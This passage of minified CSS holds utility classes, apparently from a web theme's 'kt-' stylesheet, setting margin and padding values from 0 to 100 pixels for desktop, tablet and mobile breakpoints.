!important}.kt-padding-r-55-desktop{padding-right:55px !important}.kt-m55-desktop{margin:55px !important}.kt-mt-55-desktop{margin-top:55px !important}.kt-mb-55-desktop{margin-bottom:55px !important}.kt-ml-55-desktop{margin-left:55px !important}.kt-mr-55-desktop{margin-right:55px !important}.kt-p55-desktop{padding:55px !important}.kt-pt55-desktop{padding-top:55px !important}.kt-pb-55-desktop{padding-bottom:55px !important}.kt-pl55-desktop{padding-left:55px !important}.kt-pr55-desktop{padding-right:55px !important}.kt-margin-60-desktop{margin:60px !important}.kt-margin-t-60-desktop{margin-top:60px !important}.kt-margin-b-60-desktop{margin-bottom:60px !important}.kt-margin-l-60-desktop{margin-left:60px !important}.kt-margin-r-60-desktop{margin-right:60px !important}.kt-padding-60-desktop{padding:60px !important}.kt-padding-t-60-desktop{padding-top:60px !important}.kt-padding-b-60-desktop{padding-bottom:60px !important}.kt-padding-l-60-desktop{padding-left:60px !important}.kt-padding-r-60-desktop{padding-right:60px !important}.kt-m60-desktop{margin:60px !important}.kt-mt-60-desktop{margin-top:60px !important}.kt-mb-60-desktop{margin-bottom:60px !important}.kt-ml-60-desktop{margin-left:60px !important}.kt-mr-60-desktop{margin-right:60px !important}.kt-p60-desktop{padding:60px !important}.kt-pt60-desktop{padding-top:60px !important}.kt-pb-60-desktop{padding-bottom:60px !important}.kt-pl60-desktop{padding-left:60px !important}.kt-pr60-desktop{padding-right:60px !important}.kt-margin-65-desktop{margin:65px !important}.kt-margin-t-65-desktop{margin-top:65px !important}.kt-margin-b-65-desktop{margin-bottom:65px !important}.kt-margin-l-65-desktop{margin-left:65px !important}.kt-margin-r-65-desktop{margin-right:65px !important}.kt-padding-65-desktop{padding:65px !important}.kt-padding-t-65-desktop{padding-top:65px !important}.kt-padding-b-65-desktop{padding-bottom:65px !important}.kt-padding-l-65-desktop{padding-left:65px !important}.kt-padding-r-65-desktop{padding-right:65px !important}.kt-m65-desktop{margin:65px !important}.kt-mt-65-desktop{margin-top:65px !important}.kt-mb-65-desktop{margin-bottom:65px !important}.kt-ml-65-desktop{margin-left:65px !important}.kt-mr-65-desktop{margin-right:65px !important}.kt-p65-desktop{padding:65px !important}.kt-pt65-desktop{padding-top:65px !important}.kt-pb-65-desktop{padding-bottom:65px !important}.kt-pl65-desktop{padding-left:65px !important}.kt-pr65-desktop{padding-right:65px !important}.kt-margin-70-desktop{margin:70px !important}.kt-margin-t-70-desktop{margin-top:70px !important}.kt-margin-b-70-desktop{margin-bottom:70px !important}.kt-margin-l-70-desktop{margin-left:70px !important}.kt-margin-r-70-desktop{margin-right:70px !important}.kt-padding-70-desktop{padding:70px !important}.kt-padding-t-70-desktop{padding-top:70px !important}.kt-padding-b-70-desktop{padding-bottom:70px !important}.kt-padding-l-70-desktop{padding-left:70px !important}.kt-padding-r-70-desktop{padding-right:70px !important}.kt-m70-desktop{margin:70px !important}.kt-mt-70-desktop{margin-top:70px !important}.kt-mb-70-desktop{margin-bottom:70px !important}.kt-ml-70-desktop{margin-left:70px !important}.kt-mr-70-desktop{margin-right:70px !important}.kt-p70-desktop{padding:70px !important}.kt-pt70-desktop{padding-top:70px !important}.kt-pb-70-desktop{padding-bottom:70px !important}.kt-pl70-desktop{padding-left:70px !important}.kt-pr70-desktop{padding-right:70px !important}.kt-margin-75-desktop{margin:75px !important}.kt-margin-t-75-desktop{margin-top:75px !important}.kt-margin-b-75-desktop{margin-bottom:75px !important}.kt-margin-l-75-desktop{margin-left:75px !important}.kt-margin-r-75-desktop{margin-right:75px !important}.kt-padding-75-desktop{padding:75px !important}.kt-padding-t-75-desktop{padding-top:75px !important}.kt-padding-b-75-desktop{padding-bottom:75px !important}.kt-padding-l-75-desktop{padding-left:75px !important}.kt-padding-r-75-desktop{padding-right:75px !important}.kt-m75-desktop{margin:75px !important}.kt-mt-75-desktop{margin-top:75px !important}.kt-mb-75-desktop{margin-bottom:75px !important}.kt-ml-75-desktop{margin-left:75px !important}.kt-mr-75-desktop{margin-right:75px !important}.kt-p75-desktop{padding:75px !important}.kt-pt75-desktop{padding-top:75px !important}.kt-pb-75-desktop{padding-bottom:75px !important}.kt-pl75-desktop{padding-left:75px !important}.kt-pr75-desktop{padding-right:75px !important}.kt-margin-80-desktop{margin:80px !important}.kt-margin-t-80-desktop{margin-top:80px !important}.kt-margin-b-80-desktop{margin-bottom:80px !important}.kt-margin-l-80-desktop{margin-left:80px !important}.kt-margin-r-80-desktop{margin-right:80px !important}.kt-padding-80-desktop{padding:80px !important}.kt-padding-t-80-desktop{padding-top:80px !important}.kt-padding-b-80-desktop{padding-bottom:80px !important}.kt-padding-l-80-desktop{padding-left:80px !important}.kt-padding-r-80-desktop{padding-right:80px !important}.kt-m80-desktop{margin:80px !important}.kt-mt-80-desktop{margin-top:80px !important}.kt-mb-80-desktop{margin-bottom:80px !important}.kt-ml-80-desktop{margin-left:80px !important}.kt-mr-80-desktop{margin-right:80px !important}.kt-p80-desktop{padding:80px !important}.kt-pt80-desktop{padding-top:80px !important}.kt-pb-80-desktop{padding-bottom:80px !important}.kt-pl80-desktop{padding-left:80px !important}.kt-pr80-desktop{padding-right:80px !important}.kt-margin-85-desktop{margin:85px !important}.kt-margin-t-85-desktop{margin-top:85px !important}.kt-margin-b-85-desktop{margin-bottom:85px !important}.kt-margin-l-85-desktop{margin-left:85px !important}.kt-margin-r-85-desktop{margin-right:85px !important}.kt-padding-85-desktop{padding:85px !important}.kt-padding-t-85-desktop{padding-top:85px !important}.kt-padding-b-85-desktop{padding-bottom:85px !important}.kt-padding-l-85-desktop{padding-left:85px !important}.kt-padding-r-85-desktop{padding-right:85px !important}.kt-m85-desktop{margin:85px !important}.kt-mt-85-desktop{margin-top:85px !important}.kt-mb-85-desktop{margin-bottom:85px !important}.kt-ml-85-desktop{margin-left:85px !important}.kt-mr-85-desktop{margin-right:85px !important}.kt-p85-desktop{padding:85px !important}.kt-pt85-desktop{padding-top:85px !important}.kt-pb-85-desktop{padding-bottom:85px !important}.kt-pl85-desktop{padding-left:85px !important}.kt-pr85-desktop{padding-right:85px !important}.kt-margin-90-desktop{margin:90px !important}.kt-margin-t-90-desktop{margin-top:90px !important}.kt-margin-b-90-desktop{margin-bottom:90px !important}.kt-margin-l-90-desktop{margin-left:90px !important}.kt-margin-r-90-desktop{margin-right:90px !important}.kt-padding-90-desktop{padding:90px !important}.kt-padding-t-90-desktop{padding-top:90px !important}.kt-padding-b-90-desktop{padding-bottom:90px !important}.kt-padding-l-90-desktop{padding-left:90px !important}.kt-padding-r-90-desktop{padding-right:90px !important}.kt-m90-desktop{margin:90px !important}.kt-mt-90-desktop{margin-top:90px !important}.kt-mb-90-desktop{margin-bottom:90px !important}.kt-ml-90-desktop{margin-left:90px !important}.kt-mr-90-desktop{margin-right:90px !important}.kt-p90-desktop{padding:90px !important}.kt-pt90-desktop{padding-top:90px !important}.kt-pb-90-desktop{padding-bottom:90px !important}.kt-pl90-desktop{padding-left:90px !important}.kt-pr90-desktop{padding-right:90px !important}.kt-margin-95-desktop{margin:95px !important}.kt-margin-t-95-desktop{margin-top:95px !important}.kt-margin-b-95-desktop{margin-bottom:95px !important}.kt-margin-l-95-desktop{margin-left:95px !important}.kt-margin-r-95-desktop{margin-right:95px !important}.kt-padding-95-desktop{padding:95px !important}.kt-padding-t-95-desktop{padding-top:95px !important}.kt-padding-b-95-desktop{padding-bottom:95px !important}.kt-padding-l-95-desktop{padding-left:95px !important}.kt-padding-r-95-desktop{padding-right:95px !important}.kt-m95-desktop{margin:95px !important}.kt-mt-95-desktop{margin-top:95px !important}.kt-mb-95-desktop{margin-bottom:95px !important}.kt-ml-95-desktop{margin-left:95px !important}.kt-mr-95-desktop{margin-right:95px !important}.kt-p95-desktop{padding:95px !important}.kt-pt95-desktop{padding-top:95px !important}.kt-pb-95-desktop{padding-bottom:95px !important}.kt-pl95-desktop{padding-left:95px !important}.kt-pr95-desktop{padding-right:95px !important}.kt-margin-100-desktop{margin:100px !important}.kt-margin-t-100-desktop{margin-top:100px !important}.kt-margin-b-100-desktop{margin-bottom:100px !important}.kt-margin-l-100-desktop{margin-left:100px !important}.kt-margin-r-100-desktop{margin-right:100px !important}.kt-padding-100-desktop{padding:100px !important}.kt-padding-t-100-desktop{padding-top:100px !important}.kt-padding-b-100-desktop{padding-bottom:100px !important}.kt-padding-l-100-desktop{padding-left:100px !important}.kt-padding-r-100-desktop{padding-right:100px !important}.kt-m100-desktop{margin:100px !important}.kt-mt-100-desktop{margin-top:100px !important}.kt-mb-100-desktop{margin-bottom:100px !important}.kt-ml-100-desktop{margin-left:100px !important}.kt-mr-100-desktop{margin-right:100px !important}.kt-p100-desktop{padding:100px !important}.kt-pt100-desktop{padding-top:100px !important}.kt-pb-100-desktop{padding-bottom:100px !important}.kt-pl100-desktop{padding-left:100px !important}.kt-pr100-desktop{padding-right:100px !important}}@media (min-width:769px) and (max-width:1024px){.kt-margin-0-tablet{margin:0 !important}.kt-margin-t-0-tablet{margin-top:0 !important}.kt-margin-b-0-tablet{margin-bottom:0 !important}.kt-margin-l-0-tablet{margin-left:0 !important}.kt-margin-r-0-tablet{margin-right:0 !important}.kt-padding-0-tablet{padding:0 !important}.kt-padding-t-0-tablet{padding-top:0 !important}.kt-padding-b-0-tablet{padding-bottom:0 !important}.kt-padding-l-0-tablet{padding-left:0 !important}.kt-padding-r-0-tablet{padding-right:0 !important}.kt-m0-tablet{margin:0 !important}.kt-mt-0-tablet{margin-top:0 !important}.kt-mb-0-tablet{margin-bottom:0 !important}.kt-ml-0-tablet{margin-left:0 !important}.kt-mr-0-tablet{margin-right:0 !important}.kt-p0-tablet{padding:0 !important}.kt-pt0-tablet{padding-top:0 !important}.kt-pb-0-tablet{padding-bottom:0 !important}.kt-pl0-tablet{padding-left:0 !important}.kt-pr0-tablet{padding-right:0 !important}.kt-margin-5-tablet{margin:5px !important}.kt-margin-t-5-tablet{margin-top:5px !important}.kt-margin-b-5-tablet{margin-bottom:5px !important}.kt-margin-l-5-tablet{margin-left:5px !important}.kt-margin-r-5-tablet{margin-right:5px !important}.kt-padding-5-tablet{padding:5px !important}.kt-padding-t-5-tablet{padding-top:5px !important}.kt-padding-b-5-tablet{padding-bottom:5px !important}.kt-padding-l-5-tablet{padding-left:5px !important}.kt-padding-r-5-tablet{padding-right:5px !important}.kt-m5-tablet{margin:5px !important}.kt-mt-5-tablet{margin-top:5px !important}.kt-mb-5-tablet{margin-bottom:5px !important}.kt-ml-5-tablet{margin-left:5px !important}.kt-mr-5-tablet{margin-right:5px !important}.kt-p5-tablet{padding:5px !important}.kt-pt5-tablet{padding-top:5px !important}.kt-pb-5-tablet{padding-bottom:5px !important}.kt-pl5-tablet{padding-left:5px !important}.kt-pr5-tablet{padding-right:5px !important}.kt-margin-10-tablet{margin:10px !important}.kt-margin-t-10-tablet{margin-top:10px !important}.kt-margin-b-10-tablet{margin-bottom:10px !important}.kt-margin-l-10-tablet{margin-left:10px !important}.kt-margin-r-10-tablet{margin-right:10px !important}.kt-padding-10-tablet{padding:10px !important}.kt-padding-t-10-tablet{padding-top:10px !important}.kt-padding-b-10-tablet{padding-bottom:10px !important}.kt-padding-l-10-tablet{padding-left:10px !important}.kt-padding-r-10-tablet{padding-right:10px !important}.kt-m10-tablet{margin:10px !important}.kt-mt-10-tablet{margin-top:10px !important}.kt-mb-10-tablet{margin-bottom:10px !important}.kt-ml-10-tablet{margin-left:10px !important}.kt-mr-10-tablet{margin-right:10px !important}.kt-p10-tablet{padding:10px !important}.kt-pt10-tablet{padding-top:10px !important}.kt-pb-10-tablet{padding-bottom:10px !important}.kt-pl10-tablet{padding-left:10px !important}.kt-pr10-tablet{padding-right:10px !important}.kt-margin-15-tablet{margin:15px !important}.kt-margin-t-15-tablet{margin-top:15px !important}.kt-margin-b-15-tablet{margin-bottom:15px !important}.kt-margin-l-15-tablet{margin-left:15px !important}.kt-margin-r-15-tablet{margin-right:15px !important}.kt-padding-15-tablet{padding:15px !important}.kt-padding-t-15-tablet{padding-top:15px !important}.kt-padding-b-15-tablet{padding-bottom:15px !important}.kt-padding-l-15-tablet{padding-left:15px !important}.kt-padding-r-15-tablet{padding-right:15px !important}.kt-m15-tablet{margin:15px !important}.kt-mt-15-tablet{margin-top:15px !important}.kt-mb-15-tablet{margin-bottom:15px !important}.kt-ml-15-tablet{margin-left:15px !important}.kt-mr-15-tablet{margin-right:15px !important}.kt-p15-tablet{padding:15px !important}.kt-pt15-tablet{padding-top:15px !important}.kt-pb-15-tablet{padding-bottom:15px !important}.kt-pl15-tablet{padding-left:15px !important}.kt-pr15-tablet{padding-right:15px !important}.kt-margin-20-tablet{margin:20px !important}.kt-margin-t-20-tablet{margin-top:20px !important}.kt-margin-b-20-tablet{margin-bottom:20px !important}.kt-margin-l-20-tablet{margin-left:20px !important}.kt-margin-r-20-tablet{margin-right:20px !important}.kt-padding-20-tablet{padding:20px !important}.kt-padding-t-20-tablet{padding-top:20px !important}.kt-padding-b-20-tablet{padding-bottom:20px !important}.kt-padding-l-20-tablet{padding-left:20px !important}.kt-padding-r-20-tablet{padding-right:20px !important}.kt-m20-tablet{margin:20px !important}.kt-mt-20-tablet{margin-top:20px !important}.kt-mb-20-tablet{margin-bottom:20px !important}.kt-ml-20-tablet{margin-left:20px !important}.kt-mr-20-tablet{margin-right:20px !important}.kt-p20-tablet{padding:20px !important}.kt-pt20-tablet{padding-top:20px !important}.kt-pb-20-tablet{padding-bottom:20px !important}.kt-pl20-tablet{padding-left:20px !important}.kt-pr20-tablet{padding-right:20px !important}.kt-margin-25-tablet{margin:25px !important}.kt-margin-t-25-tablet{margin-top:25px !important}.kt-margin-b-25-tablet{margin-bottom:25px !important}.kt-margin-l-25-tablet{margin-left:25px !important}.kt-margin-r-25-tablet{margin-right:25px !important}.kt-padding-25-tablet{padding:25px !important}.kt-padding-t-25-tablet{padding-top:25px !important}.kt-padding-b-25-tablet{padding-bottom:25px !important}.kt-padding-l-25-tablet{padding-left:25px !important}.kt-padding-r-25-tablet{padding-right:25px !important}.kt-m25-tablet{margin:25px !important}.kt-mt-25-tablet{margin-top:25px !important}.kt-mb-25-tablet{margin-bottom:25px !important}.kt-ml-25-tablet{margin-left:25px !important}.kt-mr-25-tablet{margin-right:25px !important}.kt-p25-tablet{padding:25px !important}.kt-pt25-tablet{padding-top:25px !important}.kt-pb-25-tablet{padding-bottom:25px !important}.kt-pl25-tablet{padding-left:25px !important}.kt-pr25-tablet{padding-right:25px !important}.kt-margin-30-tablet{margin:30px !important}.kt-margin-t-30-tablet{margin-top:30px !important}.kt-margin-b-30-tablet{margin-bottom:30px !important}.kt-margin-l-30-tablet{margin-left:30px !important}.kt-margin-r-30-tablet{margin-right:30px !important}.kt-padding-30-tablet{padding:30px !important}.kt-padding-t-30-tablet{padding-top:30px !important}.kt-padding-b-30-tablet{padding-bottom:30px !important}.kt-padding-l-30-tablet{padding-left:30px !important}.kt-padding-r-30-tablet{padding-right:30px !important}.kt-m30-tablet{margin:30px !important}.kt-mt-30-tablet{margin-top:30px !important}.kt-mb-30-tablet{margin-bottom:30px !important}.kt-ml-30-tablet{margin-left:30px !important}.kt-mr-30-tablet{margin-right:30px !important}.kt-p30-tablet{padding:30px !important}.kt-pt30-tablet{padding-top:30px !important}.kt-pb-30-tablet{padding-bottom:30px !important}.kt-pl30-tablet{padding-left:30px !important}.kt-pr30-tablet{padding-right:30px !important}.kt-margin-35-tablet{margin:35px !important}.kt-margin-t-35-tablet{margin-top:35px !important}.kt-margin-b-35-tablet{margin-bottom:35px !important}.kt-margin-l-35-tablet{margin-left:35px !important}.kt-margin-r-35-tablet{margin-right:35px !important}.kt-padding-35-tablet{padding:35px !important}.kt-padding-t-35-tablet{padding-top:35px !important}.kt-padding-b-35-tablet{padding-bottom:35px !important}.kt-padding-l-35-tablet{padding-left:35px !important}.kt-padding-r-35-tablet{padding-right:35px !important}.kt-m35-tablet{margin:35px !important}.kt-mt-35-tablet{margin-top:35px !important}.kt-mb-35-tablet{margin-bottom:35px !important}.kt-ml-35-tablet{margin-left:35px !important}.kt-mr-35-tablet{margin-right:35px !important}.kt-p35-tablet{padding:35px !important}.kt-pt35-tablet{padding-top:35px !important}.kt-pb-35-tablet{padding-bottom:35px !important}.kt-pl35-tablet{padding-left:35px !important}.kt-pr35-tablet{padding-right:35px !important}.kt-margin-40-tablet{margin:40px !important}.kt-margin-t-40-tablet{margin-top:40px !important}.kt-margin-b-40-tablet{margin-bottom:40px !important}.kt-margin-l-40-tablet{margin-left:40px !important}.kt-margin-r-40-tablet{margin-right:40px !important}.kt-padding-40-tablet{padding:40px !important}.kt-padding-t-40-tablet{padding-top:40px !important}.kt-padding-b-40-tablet{padding-bottom:40px !important}.kt-padding-l-40-tablet{padding-left:40px !important}.kt-padding-r-40-tablet{padding-right:40px !important}.kt-m40-tablet{margin:40px !important}.kt-mt-40-tablet{margin-top:40px !important}.kt-mb-40-tablet{margin-bottom:40px !important}.kt-ml-40-tablet{margin-left:40px !important}.kt-mr-40-tablet{margin-right:40px !important}.kt-p40-tablet{padding:40px !important}.kt-pt40-tablet{padding-top:40px !important}.kt-pb-40-tablet{padding-bottom:40px !important}.kt-pl40-tablet{padding-left:40px !important}.kt-pr40-tablet{padding-right:40px !important}.kt-margin-45-tablet{margin:45px !important}.kt-margin-t-45-tablet{margin-top:45px !important}.kt-margin-b-45-tablet{margin-bottom:45px !important}.kt-margin-l-45-tablet{margin-left:45px !important}.kt-margin-r-45-tablet{margin-right:45px !important}.kt-padding-45-tablet{padding:45px !important}.kt-padding-t-45-tablet{padding-top:45px !important}.kt-padding-b-45-tablet{padding-bottom:45px !important}.kt-padding-l-45-tablet{padding-left:45px !important}.kt-padding-r-45-tablet{padding-right:45px !important}.kt-m45-tablet{margin:45px !important}.kt-mt-45-tablet{margin-top:45px !important}.kt-mb-45-tablet{margin-bottom:45px !important}.kt-ml-45-tablet{margin-left:45px !important}.kt-mr-45-tablet{margin-right:45px !important}.kt-p45-tablet{padding:45px !important}.kt-pt45-tablet{padding-top:45px !important}.kt-pb-45-tablet{padding-bottom:45px !important}.kt-pl45-tablet{padding-left:45px !important}.kt-pr45-tablet{padding-right:45px !important}.kt-margin-50-tablet{margin:50px !important}.kt-margin-t-50-tablet{margin-top:50px !important}.kt-margin-b-50-tablet{margin-bottom:50px !important}.kt-margin-l-50-tablet{margin-left:50px !important}.kt-margin-r-50-tablet{margin-right:50px !important}.kt-padding-50-tablet{padding:50px !important}.kt-padding-t-50-tablet{padding-top:50px !important}.kt-padding-b-50-tablet{padding-bottom:50px !important}.kt-padding-l-50-tablet{padding-left:50px !important}.kt-padding-r-50-tablet{padding-right:50px !important}.kt-m50-tablet{margin:50px !important}.kt-mt-50-tablet{margin-top:50px !important}.kt-mb-50-tablet{margin-bottom:50px !important}.kt-ml-50-tablet{margin-left:50px !important}.kt-mr-50-tablet{margin-right:50px !important}.kt-p50-tablet{padding:50px !important}.kt-pt50-tablet{padding-top:50px !important}.kt-pb-50-tablet{padding-bottom:50px !important}.kt-pl50-tablet{padding-left:50px !important}.kt-pr50-tablet{padding-right:50px !important}.kt-margin-55-tablet{margin:55px !important}.kt-margin-t-55-tablet{margin-top:55px !important}.kt-margin-b-55-tablet{margin-bottom:55px !important}.kt-margin-l-55-tablet{margin-left:55px !important}.kt-margin-r-55-tablet{margin-right:55px !important}.kt-padding-55-tablet{padding:55px !important}.kt-padding-t-55-tablet{padding-top:55px !important}.kt-padding-b-55-tablet{padding-bottom:55px !important}.kt-padding-l-55-tablet{padding-left:55px !important}.kt-padding-r-55-tablet{padding-right:55px !important}.kt-m55-tablet{margin:55px !important}.kt-mt-55-tablet{margin-top:55px !important}.kt-mb-55-tablet{margin-bottom:55px !important}.kt-ml-55-tablet{margin-left:55px !important}.kt-mr-55-tablet{margin-right:55px !important}.kt-p55-tablet{padding:55px !important}.kt-pt55-tablet{padding-top:55px !important}.kt-pb-55-tablet{padding-bottom:55px !important}.kt-pl55-tablet{padding-left:55px !important}.kt-pr55-tablet{padding-right:55px !important}.kt-margin-60-tablet{margin:60px !important}.kt-margin-t-60-tablet{margin-top:60px !important}.kt-margin-b-60-tablet{margin-bottom:60px !important}.kt-margin-l-60-tablet{margin-left:60px !important}.kt-margin-r-60-tablet{margin-right:60px !important}.kt-padding-60-tablet{padding:60px !important}.kt-padding-t-60-tablet{padding-top:60px !important}.kt-padding-b-60-tablet{padding-bottom:60px !important}.kt-padding-l-60-tablet{padding-left:60px !important}.kt-padding-r-60-tablet{padding-right:60px !important}.kt-m60-tablet{margin:60px !important}.kt-mt-60-tablet{margin-top:60px !important}.kt-mb-60-tablet{margin-bottom:60px !important}.kt-ml-60-tablet{margin-left:60px !important}.kt-mr-60-tablet{margin-right:60px !important}.kt-p60-tablet{padding:60px !important}.kt-pt60-tablet{padding-top:60px !important}.kt-pb-60-tablet{padding-bottom:60px !important}.kt-pl60-tablet{padding-left:60px !important}.kt-pr60-tablet{padding-right:60px !important}.kt-margin-65-tablet{margin:65px !important}.kt-margin-t-65-tablet{margin-top:65px !important}.kt-margin-b-65-tablet{margin-bottom:65px !important}.kt-margin-l-65-tablet{margin-left:65px !important}.kt-margin-r-65-tablet{margin-right:65px !important}.kt-padding-65-tablet{padding:65px !important}.kt-padding-t-65-tablet{padding-top:65px !important}.kt-padding-b-65-tablet{padding-bottom:65px !important}.kt-padding-l-65-tablet{padding-left:65px !important}.kt-padding-r-65-tablet{padding-right:65px !important}.kt-m65-tablet{margin:65px !important}.kt-mt-65-tablet{margin-top:65px !important}.kt-mb-65-tablet{margin-bottom:65px !important}.kt-ml-65-tablet{margin-left:65px !important}.kt-mr-65-tablet{margin-right:65px !important}.kt-p65-tablet{padding:65px !important}.kt-pt65-tablet{padding-top:65px !important}.kt-pb-65-tablet{padding-bottom:65px !important}.kt-pl65-tablet{padding-left:65px !important}.kt-pr65-tablet{padding-right:65px !important}.kt-margin-70-tablet{margin:70px !important}.kt-margin-t-70-tablet{margin-top:70px !important}.kt-margin-b-70-tablet{margin-bottom:70px !important}.kt-margin-l-70-tablet{margin-left:70px !important}.kt-margin-r-70-tablet{margin-right:70px !important}.kt-padding-70-tablet{padding:70px !important}.kt-padding-t-70-tablet{padding-top:70px !important}.kt-padding-b-70-tablet{padding-bottom:70px !important}.kt-padding-l-70-tablet{padding-left:70px !important}.kt-padding-r-70-tablet{padding-right:70px !important}.kt-m70-tablet{margin:70px !important}.kt-mt-70-tablet{margin-top:70px !important}.kt-mb-70-tablet{margin-bottom:70px !important}.kt-ml-70-tablet{margin-left:70px !important}.kt-mr-70-tablet{margin-right:70px !important}.kt-p70-tablet{padding:70px !important}.kt-pt70-tablet{padding-top:70px !important}.kt-pb-70-tablet{padding-bottom:70px !important}.kt-pl70-tablet{padding-left:70px !important}.kt-pr70-tablet{padding-right:70px !important}.kt-margin-75-tablet{margin:75px !important}.kt-margin-t-75-tablet{margin-top:75px !important}.kt-margin-b-75-tablet{margin-bottom:75px !important}.kt-margin-l-75-tablet{margin-left:75px !important}.kt-margin-r-75-tablet{margin-right:75px !important}.kt-padding-75-tablet{padding:75px !important}.kt-padding-t-75-tablet{padding-top:75px !important}.kt-padding-b-75-tablet{padding-bottom:75px !important}.kt-padding-l-75-tablet{padding-left:75px !important}.kt-padding-r-75-tablet{padding-right:75px !important}.kt-m75-tablet{margin:75px !important}.kt-mt-75-tablet{margin-top:75px !important}.kt-mb-75-tablet{margin-bottom:75px !important}.kt-ml-75-tablet{margin-left:75px !important}.kt-mr-75-tablet{margin-right:75px !important}.kt-p75-tablet{padding:75px !important}.kt-pt75-tablet{padding-top:75px !important}.kt-pb-75-tablet{padding-bottom:75px !important}.kt-pl75-tablet{padding-left:75px !important}.kt-pr75-tablet{padding-right:75px !important}.kt-margin-80-tablet{margin:80px !important}.kt-margin-t-80-tablet{margin-top:80px !important}.kt-margin-b-80-tablet{margin-bottom:80px !important}.kt-margin-l-80-tablet{margin-left:80px !important}.kt-margin-r-80-tablet{margin-right:80px !important}.kt-padding-80-tablet{padding:80px !important}.kt-padding-t-80-tablet{padding-top:80px !important}.kt-padding-b-80-tablet{padding-bottom:80px !important}.kt-padding-l-80-tablet{padding-left:80px !important}.kt-padding-r-80-tablet{padding-right:80px !important}.kt-m80-tablet{margin:80px !important}.kt-mt-80-tablet{margin-top:80px !important}.kt-mb-80-tablet{margin-bottom:80px !important}.kt-ml-80-tablet{margin-left:80px !important}.kt-mr-80-tablet{margin-right:80px !important}.kt-p80-tablet{padding:80px !important}.kt-pt80-tablet{padding-top:80px !important}.kt-pb-80-tablet{padding-bottom:80px !important}.kt-pl80-tablet{padding-left:80px !important}.kt-pr80-tablet{padding-right:80px !important}.kt-margin-85-tablet{margin:85px !important}.kt-margin-t-85-tablet{margin-top:85px !important}.kt-margin-b-85-tablet{margin-bottom:85px !important}.kt-margin-l-85-tablet{margin-left:85px !important}.kt-margin-r-85-tablet{margin-right:85px !important}.kt-padding-85-tablet{padding:85px !important}.kt-padding-t-85-tablet{padding-top:85px !important}.kt-padding-b-85-tablet{padding-bottom:85px !important}.kt-padding-l-85-tablet{padding-left:85px !important}.kt-padding-r-85-tablet{padding-right:85px !important}.kt-m85-tablet{margin:85px !important}.kt-mt-85-tablet{margin-top:85px !important}.kt-mb-85-tablet{margin-bottom:85px !important}.kt-ml-85-tablet{margin-left:85px !important}.kt-mr-85-tablet{margin-right:85px !important}.kt-p85-tablet{padding:85px !important}.kt-pt85-tablet{padding-top:85px !important}.kt-pb-85-tablet{padding-bottom:85px !important}.kt-pl85-tablet{padding-left:85px !important}.kt-pr85-tablet{padding-right:85px !important}.kt-margin-90-tablet{margin:90px !important}.kt-margin-t-90-tablet{margin-top:90px !important}.kt-margin-b-90-tablet{margin-bottom:90px !important}.kt-margin-l-90-tablet{margin-left:90px !important}.kt-margin-r-90-tablet{margin-right:90px !important}.kt-padding-90-tablet{padding:90px !important}.kt-padding-t-90-tablet{padding-top:90px !important}.kt-padding-b-90-tablet{padding-bottom:90px !important}.kt-padding-l-90-tablet{padding-left:90px !important}.kt-padding-r-90-tablet{padding-right:90px !important}.kt-m90-tablet{margin:90px !important}.kt-mt-90-tablet{margin-top:90px !important}.kt-mb-90-tablet{margin-bottom:90px !important}.kt-ml-90-tablet{margin-left:90px !important}.kt-mr-90-tablet{margin-right:90px !important}.kt-p90-tablet{padding:90px !important}.kt-pt90-tablet{padding-top:90px !important}.kt-pb-90-tablet{padding-bottom:90px !important}.kt-pl90-tablet{padding-left:90px !important}.kt-pr90-tablet{padding-right:90px !important}.kt-margin-95-tablet{margin:95px !important}.kt-margin-t-95-tablet{margin-top:95px !important}.kt-margin-b-95-tablet{margin-bottom:95px !important}.kt-margin-l-95-tablet{margin-left:95px !important}.kt-margin-r-95-tablet{margin-right:95px !important}.kt-padding-95-tablet{padding:95px !important}.kt-padding-t-95-tablet{padding-top:95px !important}.kt-padding-b-95-tablet{padding-bottom:95px !important}.kt-padding-l-95-tablet{padding-left:95px !important}.kt-padding-r-95-tablet{padding-right:95px !important}.kt-m95-tablet{margin:95px !important}.kt-mt-95-tablet{margin-top:95px !important}.kt-mb-95-tablet{margin-bottom:95px !important}.kt-ml-95-tablet{margin-left:95px !important}.kt-mr-95-tablet{margin-right:95px !important}.kt-p95-tablet{padding:95px !important}.kt-pt95-tablet{padding-top:95px !important}.kt-pb-95-tablet{padding-bottom:95px !important}.kt-pl95-tablet{padding-left:95px !important}.kt-pr95-tablet{padding-right:95px !important}.kt-margin-100-tablet{margin:100px !important}.kt-margin-t-100-tablet{margin-top:100px !important}.kt-margin-b-100-tablet{margin-bottom:100px !important}.kt-margin-l-100-tablet{margin-left:100px !important}.kt-margin-r-100-tablet{margin-right:100px !important}.kt-padding-100-tablet{padding:100px !important}.kt-padding-t-100-tablet{padding-top:100px !important}.kt-padding-b-100-tablet{padding-bottom:100px !important}.kt-padding-l-100-tablet{padding-left:100px !important}.kt-padding-r-100-tablet{padding-right:100px !important}.kt-m100-tablet{margin:100px !important}.kt-mt-100-tablet{margin-top:100px !important}.kt-mb-100-tablet{margin-bottom:100px !important}.kt-ml-100-tablet{margin-left:100px !important}.kt-mr-100-tablet{margin-right:100px !important}.kt-p100-tablet{padding:100px !important}.kt-pt100-tablet{padding-top:100px !important}.kt-pb-100-tablet{padding-bottom:100px !important}.kt-pl100-tablet{padding-left:100px !important}.kt-pr100-tablet{padding-right:100px !important}}@media (max-width:1024px){.kt-margin-0-tablet-and-mobile{margin:0 !important}.kt-margin-t-0-tablet-and-mobile{margin-top:0 !important}.kt-margin-b-0-tablet-and-mobile{margin-bottom:0 !important}.kt-margin-l-0-tablet-and-mobile{margin-left:0 !important}.kt-margin-r-0-tablet-and-mobile{margin-right:0 !important}.kt-padding-0-tablet-and-mobile{padding:0 !important}.kt-padding-t-0-tablet-and-mobile{padding-top:0 !important}.kt-padding-b-0-tablet-and-mobile{padding-bottom:0 !important}.kt-padding-l-0-tablet-and-mobile{padding-left:0 !important}.kt-padding-r-0-tablet-and-mobile{padding-right:0 !important}.kt-m0-tablet-and-mobile{margin:0 !important}.kt-mt-0-tablet-and-mobile{margin-top:0 !important}.kt-mb-0-tablet-and-mobile{margin-bottom:0 !important}.kt-ml-0-tablet-and-mobile{margin-left:0 !important}.kt-mr-0-tablet-and-mobile{margin-right:0 !important}.kt-p0-tablet-and-mobile{padding:0 !important}.kt-pt0-tablet-and-mobile{padding-top:0 !important}.kt-pb-0-tablet-and-mobile{padding-bottom:0 !important}.kt-pl0-tablet-and-mobile{padding-left:0 !important}.kt-pr0-tablet-and-mobile{padding-right:0 !important}.kt-margin-5-tablet-and-mobile{margin:5px !important}.kt-margin-t-5-tablet-and-mobile{margin-top:5px 